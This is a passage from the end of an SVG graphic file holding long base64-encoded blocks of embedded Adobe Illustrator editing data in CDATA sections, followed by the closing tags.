hWO8ZUXVy5xGRWPQB9hQP+C4JM3JrM7C39DxUpgrUFXwiCi88GLAbJj2TwouAH7DaF5qwUBjkbdn
iR3myG51zSkyQdRJXaskpHxIdiuPfxwiKZO4gFydJEwFItDHOnu/rdVnyLs6bghk4fBDlBdNRBmV
F/8JJffM6RK5Kh3XzWksRVF0cwigzOA8ONFyzERwNbjaE9LFIhTRXlYYMyUnTm63mJpqurM74U2G
gMwL6VsDEWjkDt9fdqU6aj/yQrPFmEz+/ND4K3htXDBuCRA5l1zoQizvIZtCCfxsMg==
	]]>
	<![CDATA[
	EsEoImk6f3zbS2kLoBFD7nrGNQZ7+H1z74vFQl4yFSAFRFWxiPw8tYcMQQo6czCCMOtZhDZOZJA0
5VCt1fz1JXJUTTwldC/ujjMDsPkQJywpwhWtnWLiibi30K5lW/dz/4X1kNYiYergpo7k9MjDv9+B
F+MZHoPGwdCDxbqtlNvyhpVbjUhYUB21tx2FCnBAx/gKcKlYzNStBe68UpKFqHEaUe9CngICQtr5
DBFXI4g/iSPySQBwKURxybH2JPvAr7KfamC0NBaKWbgHiEgznNWGj2hm5TNgymIx8iJFFLDwq7UI
GHJPBRLm3oy2sb+5wT05jg6rOANURWg26TL1kLkLGqWBijpAMsjU0FH1SQAtorE47z09J5EgJNCC
tWl/HAYRtRfy64UMQG0NPxTIoiE1ju4KTbkxshMBuBOFZOJZAOUu0wSPRMUCB6IPD/YsKsLStRuL
5inI6BR6tYm9MsKJ3h8OXwrnNJ17JTHg9NNKxu0RrRSSqEjL/NNnywjKmdpwRkq7rp3k/MU1sCu2
tF9HWVxBE7yjv8IQSCjJnOnLkKKDoE+MajwHiMzDX2LhxU3PiXBF71++C12V9LbimgcWzdQ+MSwz
ZvWoj+1dtMBrUMWJxuI4GEZD1dnTkQdmK0PnyjayiDJDaFE2oCfGmuHHQn4yan1Wg1RzEtqB7oxh
QG/XF8GnCr+AhOjSlsSV5CqabcXhAixnRY32mNP8qpPr6IGx12UNnSkBjiMaM6rdOgVRVXTIgs/6
5tVepzHuF5cs8mK+OWpvrRsLy0LrbQCvGQPdk4NIjBmFECF+kVFwAUrogJ0H1F15I6+WTXdJxoGR
A8KoJMSU/VSRCE5FD6EHmHN34P/BYMfVInnoyy1ioOSCtM/BfwR6ubg5IqSx6GEbXv4n7P6EOfMh
y+eBwAIprg+EJEpAleeciV+9P+8H57Si5JcOX45wCyePzkdBlCJcA2ZWcTOlaB5ZprwlEdvsQS1R
gkf9RkI1hQurZ+JnTcEnJ0tKVbpsvLdcpugBOXFQNjOjZrdYa16GmOx2qsBq5ACaqnnrG7+fgqBK
OOfLGX2eHGC94TUEN0ZmxRZC+FllmtjaBwNISHMrLquj6NI1ZB1nyX0CtBobYCsMGOOiAkdqn41M
Kk+TnDJwJLvZQ1/ayNRVHInbKImVlLnEke1hIzuiT88CjkSdwzjfRrYOHCkNUFEqlo3Udco8pl56
gjYyMhWOxEoJZxuZQRzZHhspXHGkrtKot0qezW14Hr/Zr6kBNrIlj7cNyo3siOWAEh7pkLUjtB58
kL7U5IJw4gsmlcFOvPY7nfMgNpr6lujClAXul2N0B0BIV7Gjjp7AN0YmHjJ1XcZROR7gVJUsLpOS
cxCNYuJ7ZbvWoPKwMbvoBY1S61G8MR5bOaR9DCSsoPLzokLsoPtR78XvRMKfEelYXMDxeDPcEnjl
bvUKXMmG0u8i9f/MIzvpMvbBNDHgYnFLKEGPMvLwIdJ8mlo/q6wnI9/+QT2wWUDASjmeMTxuqmeA
0OYROBJfhECLIf5ROJOz54RePMxBjKohQ+IL0qOkVSUHUuNgvqnnRntwYVAvadCzM1n3u+74Lfmx
8tdHNX+56sANdOHxz+EzlZmKOvGLUDCimAbhcUr4qKoFhLJb6ofIcM+hnm2fwoARihwdipmcNvpc
jEyAb/AwTNzo8UvmWdYh5NSv1HABlemiejoPOWCU3iedI2oz3ReBR3kdiZedW2EnmZ0hinsmects
0tt6FiFnAX1G/XO+sc8gf45vxFSjuQM6CNtxUl/jp6c6MnUVIRlUFmoKEJjz9XA0ZAsgg320/fMc
QlgpoxR+I4qnz9wEhAZ7IRF/pN9Y+KMaIB91/st1xgOSIRFzSVIPxgjoNQ0MGGEY+z7k0OlgRxT+
DV4E0X4ZQ5w3RnISu/CvDPgXMYBRMtsNCOJnOVgc3H3W5dVyc8dbDee/VAbOFNXmEnVX0pcEcffD
uVpXYqrr9E+cIBELL9OPEyukS9HpnR0Goa2iLZctoL/llf26CErboZKqhj25Wd/PC7VpUDZ2ywkw
78p6SbXvSfxrYwuNcc02NatSILvoJkAm9uBHaUg08NHiPMuSEsFaoRALxMa//wnYmLrhSMjWd0uC
JgsgjIW9oguya8t0IoMvAvIvOUF12RgCAPVpFaU7/3aKSE766wg43VpsHHSSyXwEgRhqm5RSAsgj
mqiH8HqiH3d8Tb4qoXEQf9tRYvjLZvueXaCwE6asFBP08S4OQUsURqUJ/C/Eyt37kab9Zy2O7tnG
hCTPB5paGvhnJNR9ODwXHi6MuB0DEhlzF7knwU9oFEOBcTv2eA0mHyn1jwGZ65Q1mdPqP9iTha28
JmNcGipP1ANPB2o4nYi4E9iUkvpH5BieYzwOSowJy9mzMieYzWvbaumxtwxOqLERfGwAi0XzmVJO
QrnZ3PIknAUNbDYdHEFwARJnQlXPv3PdXz1PoLXb+3zKAUJ1OZqG/JNMw3NgMPxkOhJN42Yb/T60
5VQGFA5l4HZ6QiiYiEIkKiNNlTP99JoEXSC/suNwdETgVDtpKWoeuzYWoF466G5dw+S/Gi3p2fNb
KW7a6BFRjk1TP97DyQtArb+VUPpPSggI0rI0M/fDIkzwK1Nxz91J1VjGyAIQQQhqDHE12GyM5DaW
gjIdse5VGpNEvk9umf4rVEEWWzeOGJY2iRbpf8PeEkAmZa+qhtEwEFkEa9qSJErfIb3H8NThZMKL
f93hPHvJzFNVhbb8tYyLM7W/uCuCqCdidvUxdc8A5ExF4Y7sMX2bbNuWPcqvwlFe6gkw5fMHxpxP
X1X7+1Frx0lolEr4EADMIT0LgJPLtFQAytA0cnJj8ekixnciW3BUFZz8Gnjt7pKLY5kRHxAGCm7+
04FDrDQZBL77tC+BJG7Wt2aUa1CN9EmjLTSODENxsNzzKl4vn0UCCDA0SkmYP+HPNEHd344cGfeL
mqar5ZUziatbNc0IQPzUnjpt/K9X0wO8X+tFGu4AeTP5T63u/OI8E+E02n11o+vFkTzGq5sHWNMw
EHCzoEGnvH0JX5948Rg9ziRzJpp+TM6808qff2BiPm65D+1euCHdPWG+VCA6jYgT2VmmdUPqUyGX
FasfKp/BFo0alYM/su84gtMaFh0uJvrWAfYTF/hpxx5W7gYBHMQNx/MHYI0G68qs5Q6AupYrZQ/k
zB1mS5noRwb4w/mbC4h7rgsls/hQvucnet5pVHbyKx6GnSDSsJOl2R9A5rIJTep9aNgDVCYz2XYt
I4tKqXBG7OuEzRl8N9+6qaDqmZhcw1lU6YBfOI416eUNf0ZvRGWrIVVCvUR7vmHHnpmYw7fvGdqd
IXH8sNVz9y8TOXHk9G0+SpoqPxMc5g6RZmwDJD5MrTJNTWBFKRMbzginpx0LZZsp155VKWqRlc7M
Gt+cm5Sm2XRSSqWGxyg7JDEnrJPplz4yV2pNYzUnQv/S3aLmTcI1xybGdhvlldhlFrcgEcbIDZ5+
o1mV7gjVsKxzRnXOk9Ym7p1W1fD0HAyCQ9Y+BEwmDUoZ9QXkNNj16AFqxVpC2AOLSWCUPrgIhEMb
hmctL4fOl7gbr9DAFzgPyk5ZvxUBKjYx1i6im4iL7onkf2yjTNMJhi+En3lotUavsK9gFaxpJWMN
hRqsZ4C1y2MswSRN+td5cR+J9CHA/P+M3DBKfT600Cgwk7RJ5GIBb8t5+fTLRsmItZ5MztJOmCa9
FXwDEwqSpgWSUfCrlnS1MulaUztEW6ZwyHyOzDfCCeyr3QisYk0nU0Z1bUeDL9YfssALQid5UCg2
hrSc+6fqkRVJ136tP49oUAB7any5AJxfCRK1UYTcqcyNGK77AvhxD9C5CXUO+bJkBmcy6p4UbGNJ
Y9ATW4wcZPUwDBMf3vsrg+Wyk9moAIl2J71vE4kzmTvhaAs6RB4cWvqf0aNAb/mks0YfV0aOoK3G
5ulHdCHi489YoJsH8yP8OapyEGJqTWfMvz1XDn7qMTNk8+yvmeiwAJBF+5/7+auAMJXAeu83BDai
j/4Fuu/7DbBtuZJqrnotX1kidDAgYbv1u0dW5PlUOqypSsYLIwSJEm728si8dFERw5MBv02vqOLX
AZ8d1xpKe7/wHYsytyWYAhNjCLCy+MABBGB/X6QxgHRaIm3QePLxM9eUBS8NLPsP2O77vajSQRzM
ZTSk+E/b3wzt+0D8V+JdqG5zrFzmt4f1Ceh+wH6a0DwEGp4wJ52dFy7FVQpQyejq2Vb6CkLZpNnR
7tNkZycvQ2PVMElgYKhJj26+DZTAXlUYgFYD2T6kKkfWsdkWB+bDW4bYXy3uUHcGfUnlQia7O+FL
hW9w6vENBPLY0RvUdySDnlLb1yPl4Xz9ob3PqPT/5sUbdSdN+B7wYRuNDhiKLuXbYipfH6iIBp/i
L4PbOUIAQ2wdiBi9DOAt+7Wzh8ix/TJsen6pKfp+gZdTlZf9Ehh92NHtt2dxjxOKDei33+uvY0gx
8SiT3Nr22x00C5POoFo1e8t+GU0XXPbtl+i3BOTuFgWymKi3X9PvJDQqzfTbmFECOdeUsv0CAYdY
pocubWTOOvuNLc1NI2C0xL90sSEPVYCSd01XJLkptNDMTaFKdp3/FI6M/J72pf07ePslX+NjOYQV
uf/t4BnQsEZkdumYPDOf/VLWZdb7b79u5c2NjRGkReam7xsh+HKQdOlXkOX1MXNT8/iMLrX4zQro
wcuMmf3mC3gT6Nh+a2zxpMm1WoOY4avDLGy/pufj0gXia352JbT9+vKYWgC4xwqf7Ncm/PV87rff
fdC+Rh7pbTutudftU36folNqZ785ZquAfGK8ye1XlzpeoJe4MZ3hligmDttv1rgVA6Ex5Vwy6X64
Njhuv3wpg6kuEDqcY3C7/Z6u6qj9cDHXSGcItt/nzjS14cq+wmH/LMWnke33ZF0mI7bCIEyDFVpK
sL/sCgPa7ZccCG2Te6Z2qhDZL10YArZf1I9cSbM3EMcEGtuv+TyXH7TMuvs9VtEQWBSzBZAY98s7
f3jgqnbEYldMiIW2XyJIM/fz4gdBrOpvke1381NMxWSW33Km8YmwR7dfKxj8WtstVkoFiR2kiYCS
T+n2C/dkuLMxg3UfNhalmLFtp2cuD9uKTI29Dx2r1OZd1z8JB3XcfuU+/wcugpFuB3gsc7A52l3P
n+tmvyvgS5a27Tf3hgRfQjiBLCuSzrZf+m/ZaKKLUQzoZPoNYfuNNyRQ6N51XzDefP2NZGndNO8f
AQWtZrV0wvc7Kvulit66yb3eWhDHeUB7+73BKi6cbEo1JNIJxJhI4/YbjcReqwDP73UhGgK4R+uL
7oru89I9dJM9+d6KhFtil8uan11hM5909lshnk+ens+cm+33XdyVik6mP1SMYNO6qZppwZ68VPrt
l4ljPejucNL/K+z4GJjWSAqQwuZ72ex82++hZyOK74wMHhm/D4ud2e8x64zMc8n2uw==
	]]>
	<![CDATA[
	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
	]]>
</i:aipgf>
</svg>
